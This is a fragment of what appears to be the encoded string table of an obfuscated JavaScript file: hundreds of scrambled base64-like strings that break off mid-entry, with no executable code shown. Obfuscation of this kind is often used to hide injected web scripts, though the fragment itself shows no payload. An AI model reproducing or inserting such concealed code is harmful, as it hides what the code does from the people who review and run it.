'Aw5JBhvKzxm','yJjsAgjdnwHzmW','wvHcmfKYAgHjqW','B0ztvuy','tLrwre5Qrxvpra','D3zIr2X1wLq0oa','yvHcmfbQEgTHwa','tg5oCgvTvxrzmG','wti5C2rxmxvMuW','swLzmNHOyZnnoq','vtzzmJL1zeDgCa','tKPLAZfWu1DKyq','sMHIv1z6suHoDW','zw1vnK16sNDLra','sJLmBu5Oy0HsAG','wxHmAMC0tKrNzW','sMHLvg94tMPznW','qxHnuZqZtwT3mG','C3rYAw5NAwz5','tvrvDu56zZnomq','yKDgmgfywMXpmW','zeDOBgjxvxrzwa','ChnLyMe','B1L3wNG','y0HkDLKYvMXArW','yM1ADLbQEgTHwa','zeDwEuXyuMXLsa','zgXmv1z5y205Eq','zZnnALjetMPjDq','t21SDwmYvJbjra','zg1vownhoxnHwa','yurjk1bitNDzvW','yKC5BMj5mtbAwa','yM01BgnUDg9AvW','DvHwz3O','y2L4AMiYEhzJAG','AgHjq05QyuDgCW','wLHKDMnTDdDnqW','y2LNDu5uvxnmAG','sM5HvZr0ww05ma','zemXALPxntbAwa','z0jpqMm','wtLjm0PSwM5kBa','twDzBtKWyuGWDq','vMTJEuiWyNLcEq','y0HcBgnUDhrzwa','nwTmv052yKC5Eq','tMLbEe5dndjoEG','zZDIm0jOwtjSma','mxbpBuzTzeDwEq','wM14Bgvdmw1IrW','DdfuA1jcttb4Cq','ww4WDvKYrNDKrW','uKzAmdfvuLDKtG','ntzImJvStfC1Aa','vNLmv0P2zur0Da','ttncngztnwPzwa','D3HoEtqYtxL3Da','t2PfmK5QDhPKsa','B3DpmJfOy21KCa','yxLcEvPxDZLjBq','mwPHwePQyKDvzW','yJj4DMnQB2PAvW','vtvnvgDNtwPjDq','yuq0ognhrJbHqW','sNzJBvjSy2KXAG','tNPzv2rSsuDfnG','yMO0oeWYuNbKAG','BgHIq3HpyJnsDG','uvHOtwfRrxHuBq','tg1oDMjunurIrW','surjEuXQstjnva','twPJmKLewxvova','t1LqBha','tg1oAuXxBdDzBq','vwDnALf1tLrrmq','A3DovgHntLrrDq','uLDStwvQutrzma','oxPJr0z1ugP4AW','txrHu0f1y0rgnW','twOWEK15ndfjrW','utrprgnNtvrjDq','rNLHv0v0yuDSAW','surfmeXQrtnoEG','qtjoEuf6t0m0EG','tvm0mu1QtxPjra','zLDkDLPiA2Dzwa','yKDSDvPtqJrnva','wLHkEwiZsxrIvW','z0zOs1G','BhvHENaYyvHoCa','yM50B1PxBg5Hsa','wKDSEvPxtJbHvW','wvHkBfbSqMXJBq','y0HsAMfhrwDzBq','ugP4D1LyuM9jrW','tNfbt1O','qvzpyuS','rKvtwfzpzw1KnG','zw1vDfKYoxrJrW','tM9zu0jPyJjsnq','qtnmAKeWt1rnnq','vKvwmvrvuKzAma','ugP4EMrTy2DHvW','yvHzk1bhuNbKAq','wLDsk0XTtMLmvW','sum1EwrhD3vJmG','wvHRz1LuCg1ImG','mxnJmKPftuDSAq','wNO0ogjhBhvAuW','wtnkCgniuwDzvW','A2DoAMT1tLrJDW','u1DKAfiXwNDxAG','CgXmv052yLHcAa','DdbJBuz1yZjSma','zePsrvzUvfzoqG','tNPKv05QwLHoEG','yvC1D2ryutzzmG','yZbjreuXtgPRna','txrKm0POy0HcBa','y21wBwnTvNPHqW','yvD4mwnTvxrzmW','qM1nre45ww05AW','t1GWDvKYrNDKrW','vtbmALf4t0rJzW','zg9Kq0f1yKDsEG','vfHOsMfvsNjvrG','sum1mgfhvNrAuW','vNLpmLjWyZncCW','sum1EMfyCgXmvW','yuHrz1LyDgPImG','wM1SC2jhwMHHvW','uxPrm0XQwtrnva','wM05DwrdmtnAvW','yvHsCgiYndzzmG','suDSDwnivJbpBq','vNvKrhb6y0DgAG','twPfDu5Qqtvorq','tJbNmu5Pndnova','sunoALPPmxPKrW','twPsD2veDdzmvW','wNnAwgC3zdjSAW','yKDSDvPtmw9AvW','tgPREe1tqxLoqW','wKDSmLbQEgTHwa','sxLrELL5tgPJEa','surjEuXQrtvnEG','Bg5IAJeZyvDsBG','yJj0BguZuNzLmW','z3HmALvWzLHsDG','wNzJBta5sw5kDG','EgHLvhbWyM1Sma','yJj0BeXxmxbKrW','tNbKr2X2yMPVEa','rMTAr2X1wNKXma','BhnIrg9QwM1ABq','yKDwDvOYvxrImW','yvHoCgrhvMTLmG','yKDSDwf5D3vzmG','yvC1BfKYrNDpBG','twXWnvfQuMLwmW','Dg5zwee2tur0BW','oxLzwfjWyJi0nG','wxvnrgn6txLbEq','sunoA1PurxPnra','zfnHA0y2u1DSqW','wwDnAKf1twPzmW','BZjJsgG5tg1oAa','vwDLreu5tvrvzW','t21oDMjUuMHHvW','vMXqANHQyvHkAG','A2DABtL5zdjgEq','qtfnu0f4tLm0nq','Bdbur3botKu5va','uKvgmfrhCfzovq','rMPAuZfPwLHsmW','yuHsDgjdqNnzvW','AeTiB0K','rxLmAKf4tNPnzW','zeDwouXTtMHJsa','y21gmgfxoxvpBG','B1b5qLC','ogDmBvz5y205Eq','wtjOAgjhEgXIBq','AdbpALe0y0HOoq','rwDmBKOWyKm1EG','tevgEwfxrNnmrq','uNbABMT0wti5Dq','stjnme5huxDAwa','tNPqv1P2yJnsBa','nwXpm0j2yZjSma','mwPImJf3wvDoma','ywXgm1rSAhzHvq','uJvIr1u5wKDSEG','Bg5IANb5yvDKBW','mdDKmMXRzeDNnG','vNLMuZvTyJi5ma','yvC1BgnPqNbAra','zurfou1uvwDLra','ovrnsgHnywTfEa','surzmeXQsxDoEG','BdbAvhrRyvHoDW','BhvAEtfTzfC1AG','uNbIBwnNwM05Eq','uuD0BgvxwNLzvW','vfvswMrfEhfuva','B2PAAMHTt0Dzna','utLjAZb4tLm0nq','zuuXnvfyzePsrq','vJrKq0jOt21ODG','nxjpBLPWyZjSma','vM1JBvz6yumXCW','vJbIEuf1wLHkEq','BM93','y2KXmgiZqwLqBq','yM5rDgmYBdzAva','zdnmBMn6tg05Eq','qMXHsfj0yKq0oa','uLHstLzfvM5uvG','vKuXBLrwuK5Ama','Bhvmwfj2y0rVEG','uxrKr1y0zeq1wa','zumXEMfhrMTImW','zvrjou1QtxvoEG','AgHjqZv6yvHWBa','surfneXQzZvnra','sur3ou56sxDJsa','EgTlreLWztjgDq','wtjvowrivNLIBG','tLnvn1PToxvKqW','wLHACfPyy2DKrW','zhvIm04WyvDnDa','tgPrD09esK1nEG','wM1AouXTtMHJsa','yJi1BeLisNzIrW','mxnHvZvYt25ACa','tfD4DMiZqxrIrW','Bg5Hsfe2tNPzDq','ww5kAgjTuNbIBq','oxDpALu0y0HOoq','tdjfk1bdowTHwa','strjrev5tgPjEa','tfDAAgrTBgPImG','tfC5mwrdqxvpwa','zfHsDKLdtJbHvW','y2HLy2S','tvvNEu5dnhPnAG','tLrrz01urxvoEG','txPOv01QqxvnEG','nwXLm04Wy205CG','D3zzmMX5wtj4Ba','tMXJm05TzfD3oa','yKDjz2fxnxDKwa','vvjuzvK','wvHwmgj5qwPzmG','vJrmv1z1wKr0Bq','zeHkDMeYvxrArW','vgTktLzfmtfuvq','wLHoEKXxA3nmBq','yuDgC2jhvNvAmG','wtjoBgmZtxrHwa','suDfC0XTtMHJsa','wLrVAK1ettrnva','mtbHwfjZwLncAa','yvHkBfPdmxbmqW','uKD0mfrhCfPnvq','ntbmv1POyLDSCW','qtjtrev6vMPfmG','ChnHvZvYtem1AG','y20WouLUsNzKrW','yZjSmfPxuJDzmG','yKHcBgnPmxnHvW','v1rksLjfrM5uvG','txLnEKL6twPooq','sNjjqZvZwKHnDa','BZfnq1u3ww05na','rwDmBK5Wzw1vDa','vMTmwef4ugP3DG','zZrovezxtwPfDq','nxjmqZvQwvHcma','rJfKrZHNtg1wEq','terbC0XQutfmra','tfDoDMjUuMHHvW','utnjre00tgPnDW','stjjrfL5tgPfnq','rJfKrZHNstjAEq','BhnAvdfRyvHoDW','qJbzmMHOsunoCW','B2PnEMm0tM1vEa','wLD4AgvuB3vnmW','wti5DuXTBgPIEG','wLHkn1KYoxnImW','mwXIm1yWtfCXEG','qJbzmMHOsum1Eq','zeHkDMrxsNnAva','yKnbDvKYEhzKvW','tfD4AuLdnwPzAq','tvnbEu15ndfnra','yurVmK1isMXIva','zfDsBwjhrNLAuW','qxrIr2X1yxPWAa','yKDgEMn6mxLzwa','rNvAr2X1wJn0DW','rNvJmLP2y20Woq','wvHsB1bQEhDzwa','yJjABwmYvJbpAG','yvDKB2reB3PmAG','wNnAwgD0wLC1AW','tfDRnLLxwJbAwa','uLDKtLzfvJfuvq','wtDzmJLZyJnjnG','nxbIv0yWyvC5Dq','tg1oAuXxA3nmBq','wti5DwrhrNbIBq','rKPsrvv5veDWqG','y3vmAtq4tdnoDW','vNvAqZf6yvHWBa','AhzKBvz5ztjkAa','uM1Ir0z5wLm1AG','uNbKAJq4tdjsCa','rxPJBvz0tZiXAa','DgLIm2DNyZnsnq','twK0m016wtfjra','qtnpu0f4tLm0nq','z3vpvgSXt0nbEq','qwPABKL0yuDwCW','sxrKr1y0zeH0Aq','t1rSowztnwPzwa','mxLHvZvUzxPbBa','ww05EvPhvNLmvW','z3bLEtvVtvH0Bq','yZzHvZv6wLHrzW','v2XosKSXqKLrBq','wxvnrfeXsurjma','BdzArZfQyvvSsq','qwPzmMHOyKD4Ba','ztjsCgmZqNnzwa','BuHmsfK','tuHwtMvTCZburG','nxPHwfjWyJi0nG','rwDnveL1twPNEq','stbmAMC0surnEq','vJbIEuf1wtjjDa','yKC5Eu9PtMLzBq','zemXCeLiwNbAwa','tM5jse53wvDoBa','mwXLsejWy21wAW','Ae5Lvuy0vfHSqG','wvHsB0LhutLjAW','ufHomvKYtMXJmW','uNzLmLPWyKD3nG','y2HLy2TLza','tLm0me5uuxDpqW','sNLzwgS2twPrEq','mZu4mJy1meTVy0LlwG','AZvpmLPWyKD3nG','tvrJz01uqxvnra','yJjWCgzxsNzAsa','qLzXwNm','tvrREK1PqxHouW','zeHsD09PohzKmW','yvC1BKXxEgXABG','yvDgsvvQqMPsrW','tfDgmwrhogDjmG','owTHwfKRuem5AW','ufDoAgniuMPHrW','tMK0nu5ustrouW','qNPKsgXZwLqXAW','z3LurfL5tgPJEq','oxLAuZf0yZjKnW','ww1kouXTtMHJsa','tJbjq054y250ma','wLC1BLPtmxPKvW','EgXqwgrWwKHsBW','tM1zv2XZztjgCW','yvC0DgnTBg5Hsa','qwXLm04Wy205CG','stnsBgnTmxPjrW','CgLIrZLQytmWDq','y0rVDKWZzdnKEq','tLrnme55qxPpqW','Cejnvtu1tKHWua','wtjwDwrhvNLMuW','stnsCgjxvNzKwa','survDu9uutfnAG','txPJnwztnwPzwa','uKC5mLretMTnmG','yvrcnfrhCfjKma','sxrIr0LNyvC1DW','vtzjmLK0wMPOBq','tvrfDu56rtroAW','wvDsCgjTy3rJmW','tLrRm0LesxLmAG','utzIr1zTzer0DW','mtbHvZfSyJnwma','zeHcEK9PohzKmW','wM1ABJb1wtjgDW','rJntvvjczeuXCq','Bw9KywW','rtfqAND2wtjSEq','wJbpAKe3yLDgEq','BgPLuZHNyvDroq','B2PnAK15txPjEG','vKzgmvrwuKPnvq','y3PwAKKWtgPNmW','zvH0AvLxtNjAmW','rwDjmK5VwvD4CW','sxPnrgHjtvrnDq','wvHoELbxtMLmvW','qJbzmMHOsunoAG','tfDkDMveDdbAwa','tursre1uA3vnEG','AePsruzUvfzstG','wtjOAeLdtM1JAq','zfHsDKLdtMPHrW','vvDKtLv6uxDuvW','uMHJBxnNstnsBa','zenbAMjhow5ImW','vfzstMrvmuvsva','t2PkD2vdqNPImG','vK9vEKeXveDWwG','yKH0A2fysMXzmW','yxrH','yZncAgjQnhvqrW','ww14DLKYDdLmBq','y3PVmu1dvtDArW','qxHnEtqZtNPfEG','tLHcneLeqtDJrW','vxrzmJL0y0DgAG','yxPWAfKZuNbKBq','yZnnowrhBhrAvW','ww05mgfeDgPImG','tgPJEu16wwDnva','uLjnvwXfuLHwtG','uxDJsgC3y0DgAW','uLbvEKiXvfHWCG','wLr0mgiZqtzoAG','yZnsEwiYDgXmvW','ttbpqZr5t0rzma','oxPJr0z1ugP3DG','tLvnEe9dnhPpva','BvzUq2y','ttbnvtLvv1Hstq','uMHJBxq3ww1gAG','yJnjnKL6sxLnAG','nhDoEK1NtJbNEa','A2Dnvfv1t1rJmq','wLHOmfbRvJrJrW','tg1oDMjtqNvAvW','yvCXAfOYvxzJmW','uw05nfbtsxDjra','tvu1ve1iCe1HBq','uMHJBxnNtg1wEq','oxPJr0z1ugP4Aa','y2DLreK5tLm0EG','wKCXC2jhuxDtBG','verot01SCdzora','rxvprfK0tKvnEG','wvvssMrvntzAmW','vNrJENbQwLC1ma','EgLjqZvQwwKXCa','ugP3DMnhrJbHra','ytjKEwiZvNvAqW','tKjLrwXfuvDKtG','tNPfmu5tqxHouW','nwTmv2X0wvDKBa','Bg5Hsfe2tLrbDW','sNnAvdq4yLDwma','vtbSCvDRuNnHma','mxbtv2rOuJfADW','tfHsBgviuxnmBq','u0zkDLvgtKPLAW','uM1Ir0z5wLH0DW','mvrrwgrnvKvSnq','yvHNnLLxwJbAwa','qMPKv0PWwxKXAq','nxPHwhbStfDoDG','zg1wEwnUvNvLmG','EfvswfzpuKzfEa','wvncB01yDgPImG','ndnoveuZsurzDW','utbjrfeZtgPrnq','vNrAuZfRwvHkCG','tdjfk1bitNDzvW','qMHKr2CRueHcAa','uMXJAJq4wKDSmG','y3rzBtKWzeC5Da','y3vnreKXtNPSra','rNLAmMX1tfHsDG','uNPMuZvQwvHcma','yJnABgnTEgHLuW','tgPfEe9uwxPjra','AgXIv1v0yKDSBG','mxnzAteWztjKEq','DhnHvZvStfDOBa','CMvTB3zL','tfHkCfOYAdbpAG','tgPfm05QwKrora','ngDmAMr6suDomq','zfC1A0XytNbLBq','nw5mwePWwJjOma','tgPrmu5eqtfjrW','y29UDgvUDc10Eq','vtLzv3HSy25rkW','rNvJmLP2y20WnG','C3bLmKP2wKHSnW','y2LcCgjTwNbIBq','sum1BgviqNbJBq','wMHHv3GXy21vDa','yZnnovPysNLImW','turbmu9dqtjnAq','y21wA0XysMXABG','yMLcCfPemw1KvW','zdrJmujuu1DWyq','wtjOAeLhsNzAsa','zfC1A1PysNnHvW','y25kDMnPmxrAwa','CxvLCNLtzwXLyW','rM5Avdq4tdnoDW','uhPzs3O','sMXAqZfQyvHkAG','sxvoAMSZtNLbEa','x19Fy2zKDwLK','vJnOELvgtKPHBa','vfDWqMqWmurpwa','zeHsDMjUDgLzvW','yKD3owjToxvAuW','Dg9tDhjPBMC','yZjkru1hBgLIva','mwHJBwrWyMPVDW','wvHkBMfxndznBG','zw1ZmfrgttbLAW','t1nbEe5PnhLnva','zgO0ofPhBdjjsa','ndrovfeWsurfmG','wMHABuu3wti5CW','yJnsAgrhvw9nqW','z3HqANH3suDoCW','sxLrEKL1twPREq','sKvnr2XPyLrSmq','BhLzmNHSztnoma','uMHKr0u2yvCXAa','yKDwBwreB3Lova','tfDoCgnTtNnAuW','wwLcCgjUqJfKra','wJi0nLKYvNvKrW','EhbIBvv0yuDwCa','stjAEuXxAgXIsa','uxrJBvzTy21wEG','AZnqAND2yKDSDq','wLHoEKLeEhPJrW','zurjou5tndbova','qNLjza','mxPJr2X1yM1wEq','wvrREK4ZmhvzmG','sMXIvhr3wvDsAW','mdfnq1y3yJncAa','t0HcngztnwPzwa','zgvK','ugP4A2fywsTqqW','sxrHr1zZy0DwEq','nhDnreL4t1nbmG','mdvmALK1tNLcnq','tM9zu0f1zeDOBa','sg10uMG','tgPjEe1eAe1nAG','y3vorgS1tMLbEa','z3LLmLP2yM5rDa','rNPJEJbPwtjjDa','CMfUzg9T','AhrIrhrPwvHoBa','surfmKXQqxDoAG','yMO0z2rhogDImW','A3Ltv28Wt0Dosa','tJfJExD1wtjgDW','vNvAqZfQyJj4DG','C3Ptv2S0sZfcra','zfHome9QrxDnqW','BdzAvg80y0HNnW','vtrwAKL6tgPrEq','yM5oD2fxntDora','A3vpre13twXzEq','sM5HvZr0zeC5DW','C3HurLjszfuXvq','vtznvfj3zur0Bq','ttrmAKuXt0rrzW','C2nYzwvU','mxvpAKK3yLDgEq','tM9zu0f1yZjSnG','wLHjDgftqJjHvW','vxLjreu0tgPJmW','stzjmKPPww4WDq','rtfmAMT5t0rNzW','B2PABvPOtwPRnq','ueHbz2fxutLAwa','zfC1A0XxtNzIrW','tgPjD09tqtboEq','stjwngnhBhLAvW','ttbLAZLfytnstq','zdrJmujuu1DWtG','y21Zz0KYtNzIBG','oxDmv3HWyM1ZnG','tMT3mK5tnhDova','tuq0ogmZqMHIAq','mwHHvZr0zdnkAa','tJjAEujOy21SAa','AvrzDu8','wti5C2rxmxvpmG','tvvNEu9dnhHoAG','owXjrLzktezkDG','vuzosMfSCevIrW','EgXmqZvQwvHcma','BePPwhG','qxLnAtqYtMPJma','qJbzmMHOsum1EG','nhLxBMXdtKDkwa','suC1DMnTvM1Awa','uKvgmfrxCgfKrq','surzmuXQvtboAG','yvCXAgrhBhzIAq','yvHsBfPiDgPImG','vNnmBK5Wzw1vDa','AZzzv1OWwLHknW','mwPImJuWwLC1ma','nxPmBu52yLncma','tfDsAgnTC2DjmG','tZiXCgjPmw9AvW','BgTKr2C2tvr0EG','zgO0oeWYuNbKAG','v1HstwfSrJnuBG','ttLKr2X0wLC5mq','CgHIBLjWwvD4Ca','wKDSmKLhtNnzwa','yZnnvgC1surrEG','nhPnre00vMPjEG','nvvzm1zozw1Jma','yvD4C09PtM1prW','yuncCfPemw1JAq','utfnmgCWtum0Eq','t201DMjTvJLmBq','txDJsgDNtunbDW','suvSru9PqtHzmG','ngDzBvzZyJnJDq','vNvAmLv0yJnABa','A3DomxbotxPjDq','wsTqqZLRyvHzkW','wvDKBeLhrxnmBq','yuDwDfPtmwHKwa','zZfouZq1t1rrnq','tKroAMT1tMPnmG','wKDgEwf5qwPJmW','tfDgC2fxzhvpBq','wMXsrejWvfvoqG','mwHwm2H6vuzosG','y2LcrMjxoxfHwa','Bg9HzgvY','rNvJEtf6wLHkCa','vwDnvgD1t0rRDW','otnpBKP2zhLcDq','AgHIr3HSyM1KBa','t0rJz01urxvpra','tMPzmKLertrmAG','rtvmALL5twPkra','twLbEe5tndrnra','vg1wmvPtEejJBq','wJDzBtL5wKDwEq','vJbIENr0wvHNDa','temXAgniqNnAuW','C2v0rgf0yq','EhzJAM9QwM1AAa','yLDSme9QrxDpmW','tNPjEK5dqxHnuW','wtfmAKv5tKrfzW','tM9zv1j2zhPWCa','EhDAweL0yKC5DG','uKjKrxHXvLrwtW','vMPIm0POzeDSDG','vxrKwef0wtjwDq','uKrcCfLTmdvKvG','wvDSC2rysMXmvW','rM5uvK0Wzda1vq','wMHAr1v0yvC0zW','u1vsrMrvmtzAEG','txvovgSYtxLbEG','tNK0m01Qqtbjra','ow5IEteWwLHOma','mtnHv1iWyurVEq','BhvAr1y0t2PRnq','owTLuZuWyuDwDa','zemXAMfysMPIrW','B2z5CNi','BZbnsei0zLm1AG','yLDSme9QrxDMuW','qxLoqZq1t1rRma','ntbmwe4WzvD4Ba','rtfpEteZwLDkCG','t1ncAMjhrNPJEG','zZbou0f5tKm0mq','yxPwt1eWrJntvq','vw9mAMnWzLm1Da','ntbmwe5Wzw1vnG','qMPsrZKYveroAW','y3LcBfLytMXMvW','B2jPBgu','mxbAshqWwLHOma','y3P3DLLundHmmG','ww05EvPhvNLpBG','tNjAm0P2zfC1AW','tMXJBwXTtevgDW','yZn0mfPyAdbmvW','wvC1EMnhrNLAvW','sMHJsejSy2K1ma','s1njk1bdoxnHvW','yLDvDfLyvJbIEq','zeDoB1LtqxvJBG','D2DmBwHSwvDsCa','zfHsn2nTBg5Hsa','zeDoB1LtqwPABq','rJbHrdq4y0Dgma','yvC1CKXdnwPzwa','tMHAmLvZtg1oAa','ntvoshbqvKDKma','y0zWsvvTovfvma','wLmXA1LysNjjqW','qJrpm0jOwKDsCa','BevsvfjnywXSna','utjovu0WtNK0mq','ndfpvgnNtwPbDq','qMHIAJq4yZncAa','surnneXQqtjora','otfKqZf5wLDAEq','sxrzmJLZyJnjnG','wNLAwe5VtfD4Ca','ndfJBvz0zLvcDa','sunoBwnPmw9AvW','yxbWzw5Kq2HPBa','qNLAvZa3y0DgAW','tM9zu0fQwM1gCa','uxrAr1zQyJnkAa','y205mwjTuxrzmG','tvDnEMzxsNzAsa','Cg91t2K','vxrAr0z5yxLbAG','ywSXBLqXttbnvW','EgXqv1jWyZncCW','stnomvKYtMXJmW','vNvAmLv0wLHkEq','qNLHwfPOwtnRoa','yKC5EuXhsNzJBq','tMPAwe56tfHsBa','yZnnovKYsxrIrW','tuvWmLPvuxDHvq','uM9jr1e5swSWmG','tMPjDu56utvouW','t1rrme5vtxPouW','qJbzmMHOsum1ma','Bg1JBuz0wLHnzW','rtjoAK0Zt1GWDq','DhrzwePUyvC0Da','tgPwEvPxmtLMuW','ndHmmLjWzgO0oa','tNPSre1uwxvova','zMXVB3i','Dg1Ir1y0t2PfnW','y20XAgjeDhfKwa','vxDpu0f4twK0Eq','tZiXAgnTzhbIAq','tfDsAgnTC2DmBq','mtmWmZq1ntjKrhvwuMG','vg1OtLzfmw5uvG','uMHpBwX0wvDKBa','y3jLyxrLrwXLBq','tfD4AfLTvNnqvq','wJaXvvjyuK5wrq','AZDABwXZyKrVAG','sNrpBK5QwvD4Ba','twPNne0XwxLoqW','ywrKrxzLBNrmAq','yZfJBvz0zLm1BW','y0DSEvPxuxrHuW','ywTfEfrTA3DKvq','yvrNCLvfttvLBq','t2Pjn2mZuNLImG','nxLKr3DNtg1oAq','wvzKngmXqLrtvW','y0HNz2mYoxnHvW','BhPJr3HOzvrWBq','yNLbALPyAhDHwa','Bhvmv0P2zeHsDG','qNPJr0zQwLHjDa','zeHkDMeYvxrKmG','wMXJBxHOzvncAa','BhnIr1POyvD3Da','sMTAweL0yZncAa','swDoALv1t0rvEa','oxnIm0K2sxPjEq','wwDzmNHOyZnnoq','y25kDMnPmtbAwa','zwTSrvfxze5rma','yuDfz0KZtJfzmG','yw5wEMreB3Hnra','stjoB1LxEhnAvW','tgPsEKLhtJfzBq','mxbIBvjSzurVnq','wJjSDuXxEgXABG','qMHIAujWwKqXmG','EhbIBvvNzurfoq','B3HoALK3yZnsEq','EhnAvZvUwLmXDG','oxLpAu5Pww1koq','tNrzm1PoywTgmW','wMToBveYwKGWDq','t0rznu55qxLnqW','yuHrnK16uNDLsa','mtvrwgrkuKvwBG','Dg9Y','tuvSnvrvvLPKma','rNPJEJf0yJjsAa','wti5C2iZstzjmG','y21SDvP5qMTHwa','twOWmuXQtxDnEG','y2DnveL1tvrfna','rtvnBJeWyJn0EG','wtjwDwrhvNLjrW','uMXLsfi3wM1SCW','Bdbur3botLu1nq','owPHmZb1yLC5AW','wLncmgnTrNvJmG','uK5wrvzUvfzsrG','mxDzv04WsunoAq','zgSXCvfyze5rEG','y3OXBgviqNbJBq','y3rVCIGICMv0Dq','vJfuvvjgwJaXra','tvrjDu1uqtbpuW','tgPfEu1QwwDnEG','wvHoELbtsM9nAq','tLm0mK9urtroAW','zfHkC0ThuMHKrW','vfvnnwvTuNrzmG','tNzKBvz5y25wDq','AZbpvfi5tg1oAa','ow1ABK5SzerVEa','EhbIBvy5ww05AW','ssTqqZLZyvC1Ba','tgPzmu1QvLDnva','zfHrDfKYBhLzmG','yvC1ELPyuwDnqW','uNbIBwn0yZncCa','qJbJBuz1yZjADG','qNDAweLZtg1oAa','qNPzmKzZwLnNEa','swDnvfv1t1rNmG','oxLmwfjSzuHrzW','DxnLCKfNzw50','zg9Krg95tgPjmq','yM5cmwreCgPHrW','sMTAweK2tgPoEq','wti5C2iZstzjEG','tMHIr1vVtwLSoq','rxPjreL3tgPJmq','vw5wDuLhuNbzvW','zZfoELLNtMPRDq','D3zAr2WYugP4AW','suHNEfbuvxvora','yLm5D2nTowTKvW','tKrKtu5utxvoAG','rJbHq0jRufnktG','D3Hlu0jWyM1ACa','yMjYseK','BhvAuZfVwLDSBG','mw1ImJuWtfHoDa','zeC4z0KYtM9zvW','tvm0D01eutnjra','nhDnrgS1uxPzEa','vtzKwePZs0DsAa','yKqWAwjToxzJrW','mtbAvZf3yKDgma','qJrMuZvZwKHnDa','tMXJm010yvn3Dq','mwHJBwrWyMPVEa','tKrbD08YEhbIBq','yJnjDgrhvJrKqW','uMPHr0vNtg1oCa','t21oBgjUuMXJAG','EgXzwePTyvHNzW','qwDnq0f3sunnDW','wLHNn1PToxvKqW','sNzLqZf6yvHWCa','wJi4DgrhvJrKsa','tMPHr0zZyKDwDq','BhvIBvz5ugP4AW','uxPznuXQwtvnEG','ChvIm2r5wvHcoq','wvDomgfywMXmqW','y205mwjTuxrHvW','rMPKr2WYwLG0Dq','tKv4ve5iCfbsrW','vxnmBu5Oy0HsAG','wti5DgnhrMPKqW','DwDPBNmVzwXLlq','vNvKsfvZu0DwCW','yJi0nMmYtMHIrW','BdzAuZfQyJiXDW','u1vsrLOWmvvswa','stnorgTNtvrbDq','qMHzmMWWzvrVDW','wKHcyvngsNzvrG','AdbpALv3tur0CW','wxLmAMCXt1rjzW','swDnEtr4t0rzna','yu5yug8','tLnbmK1Pndnpra','zeDwDwremgLtvq','oxrpAKP5wLCXoq','zeDwA2uYtNzIrW','wxvoAK0ZtvnbEa','BhvAweLNyvDroq','z2DoAKL1t1rjEG','yZjJAvbSzgHHwa','uxHzvvjkzfu1nG','zfbsrKzUvfznma','zur0BwiYntbmwa','nxPJr0z5wLC1ma','z3rJmMHOwKC5mW','wLCWD2rfmvrosa','zeH0AvLxtNjAmW','A3voALe1tvrOra','uMHHvZvSy250Da','sMHzmNrUy205mq','wxvnrev3tvnbmG','yvC5DuLitJfzmG','tLrvnu5uzeroAG','zvrVDeXQrtfJmW','wMP0AMiYEhzJAG','wLCXBeXxEhbAmG','t2PgEvPxmtLMuW','sMXzvg94thPfnW','qMTqu0PotxPbDq','qwDoveLNtLrjAq','yJj4DMnQB2Ppva','oxLjrvz0yJjWCa','mwPAvZuWwLHjzW','tNzIBLjSyM5snW','tgPvEKTtqMLImW','yJnABgnUDgPImG','wtnonwmZuMXIvW','uxvnvev5surjDq','B3HJsgC3yZnsEq','vKvwBLrvtKjLrq','sMXIu0f3zLm1EG','wJaXrffyzePsrq','rNDJr1z5suHoCa','tZjkDMnTuMXJAq','sgH1Ew8','y21gDvPhBhvAmW','uem5AfbQD3zArW','y01MBwm','nZm0ntu4ngDABfPqvq','wLHkEwiZsxrKrW','yM1KBeXytJfzmG','yvH0AwiZsMTAwa','zLm1C1PitxrJBq','Bw91C2vTB3zL','zfHkEMiZstzJrW','y205mwjTuxrJBq','DhzKBvz5wM14DG','vKPjrK41yLDkDG','wNnAwgC3yLDgEq','tfHoCgvTvtznwa','vNLjr1z5y205Eq','tvm0Eu1uwtvjra','txPore5Quxvpra','yKD6v2K','rtjoq0f4t0m0mW','tgPzD05QrwDnva','nhPJEujSwvHoBa','mxPHwhbStfDgAW','sJDHr1zWwJjOma','tNPjnuLewxvpva','mhLnqZr6turnzW','wLC1BLPtmxzKBq','nxLzwgT0yvDrzW','mMvLzenytG','yvDrovKYAgXzmG','yM1ZnLLxtJbHwa','vMTmwePSwM5kBa','ntvoshbquKD0mq','rtzIr2X1yxL3Dq','wM14AgnTvxvzmG','nvDAwePWwM5RzW','wM05EwjuChPzmG','yvC1n2rhotDKsa','wM05DMrhvNLjqW','yJi0nMmZuNLImG','tw5cneLitNzIrW','AZbLAZLfytnstq','Cg5orxHXvvHKtW','wti5A1PyDg1ImG','wM4XAwiYuJvmBG','rM5uvLjowJaXvq','y0HkCgrTrMPLuW','CdjHwe5WzeDwAW','EgXjrxbOzg1gva','uJbJse02thK5mW','ww1gAMeYzhLImW','zfuXnMf6tKPHva','EhfHELzputbgmW','otjAweO3wti5CW','tLrfEe9dqxHnAq','uMXIBLfNtg14DG','vLPQvui','CM91BMq','sNPImNGXzeDvnW','tKnbEu1PnhLova','nw9nBNrTyJi1ma','wLHWCfPysw9mAG','sNbAmMGWt2PfDq','qMXzwe5StfDSDq','ugP3DMmZwM5qAG','txK0me9uttvjra','wLncAMjhrNPJEG','qMHzmLy5tg1oDG','wLHnz2rhogDzmG','wLHOmeLhrtzABq','qxLnuZqZtMPvma','yuDfz0KYtM9zvW','tZjADMjUuxrJmG','twPbDu1QwtnoAq','yNKXmfPyAdbLmG','wLHSBwnTrNrAwa','yvD3DgftD3vzmG','qxHnAtr3tLrvmq','vNvmwfjSzuHrCW','rNbIqZeWwLHOma','wLHOmguYsMHzmG','CMvTB3zLsxrLBq','r1fjvxe','txPcD2veDdnHvW','B3vnBK03zeHkAa','mtbAwgGWztjkAa','zuv4CvDusKPsrq','rMPKq0f1wtjjDa','tNDzv05Sy250Da','yJj0Be9PtxDzvW','yM1ZnMjhBhvHEq','ovHvvfzkyvvkCG','yKDgEMn6mw9AvW','vNLIwe1NwvH0AG','wLHkn1PToxvKqW','wvDoCLbdowHqAG','mhLpqZqXsuHREa','qxLnqZqZtLrNEG','qtDKr1y0zemXAa','yLDgEvOYBhvpAG','yvD4C1bttKDrAW','qtjnAtq0tMPfna','vJbpBu5VwLDoCG','tNPjvhD2yZncAa','DgHIBwX0wvHsCa','A3LtvvjktwTSCq','yKm1EMfyCgXmvW','sNbIBwnNtvm0Eq','t2PfDu5ysMXIwa','z2Dnq0f3zLm1AG','vNPHrhD2wvq0oa','tum0mK1uutvjra','ufDsCgmZqNnzwa','wM5qANH6y0DgDq','mvvuv2rovKu1qW','tJbHvZfSyJnwma','tZnsBgviuxrArW','mxnJmKPftuDSsG','t2PfD2nizZD